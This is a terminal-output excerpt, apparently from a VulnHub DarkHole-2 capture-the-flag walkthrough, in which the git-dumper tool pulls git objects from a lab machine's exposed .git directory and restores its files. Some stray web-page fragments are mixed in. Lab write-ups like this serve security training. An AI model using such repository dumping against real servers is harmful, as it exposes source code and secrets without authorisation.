 [-] Fetching http://192.168.7.103/.git/objects/04/4d8b4fec000778de9fb27726de4f0f56edbd0e [200
[-] Fetching http://192.168.7.103/.git/objects/8a/0ff67b07eb0cc9b7bed4f9094862c22cab2a7d [200
[-] Fetching http://192.168.7.103/.git/objects/59/218997bfb0d8012a918e43bea3e497e68248a9 [200
[-] Fetching http://192.168.7.103/.git/objects/32/580f7fb8c39cdad6a7f49839cebfe07f597bcf [200
[-] Fetching http://192.168.7.103/.git/objects/32/d0928f948af8252b0200ff9cac40534bfe230b [200
[-] Fetching http://192.168.7.103/.git/objects/56/987e1f75e392aae416571b38b53922c49f6e7e [200
[-] Fetching http://192.168.7.103/.git/objects/a2/0488521df2b427246c0155570f5bfad6936c6c [200
[-] Fetching http://192.168.7.103/.git/objects/93/9b9aad671e5bcde51b4b5d99b1464e2d52ceaa [200
[-] Fetching http://192.168.7.103/.git/objects/49/151b46cc957717f5529d362115339d4abfe207 [200
[-] Fetching http://192.168.7.103/.git/objects/b2/076545503531a2e482a89b84f387e5d44d35c0 [200
[-] Fetching http://192.168.7.103/.git/objects/aa/2a5f3aa15bb402f2b90a07d86af57436d64917 [200
[-] Fetching http://192.168.7.103/.git/objects/b6/f546da0ab9a91467412383909c8edc9859a363 [200
[-] Fetching http://192.168.7.103/.git/objects/ca/f37015411ad104985c7dd86373b3a347f71097 [200
[-] Fetching http://192.168.7.103/.git/objects/e6/9de29bb2d1d6434b8b29ae775ad8c2e48c5391 [200
[-] Fetching http://192.168.7.103/.git/objects/a4/d900a8d85e8938d3601f3cef113ee293028e10 [200
[-] Fetching http://192.168.7.103/.git/objects/c9/56989b29ad0767edc6cf3a202545927c3d1e76 [200
[-] Fetching http://192.168.7.103/.git/objects/c1/ef127486aa47cd0b3435bca246594a43b559bb [200
[-] Fetching http://192.168.7.103/.git/objects/66/5001d05a7c0b6428ce22de1ae572c54cba521d [200
[-] Fetching http://192.168.7.103/.git/logs/refs/heads/master [200]
[-] Running git checkout .
New area / Future City
Updated 14 paths from the index
┌──(pikachu㉿kali)-[/mnt/…/HackTools/VulnHub/DarkHole-2/git-dumper]
└─$ ls
View Details
git_dumper.py LICENSE README.md requirements.txt setup.py website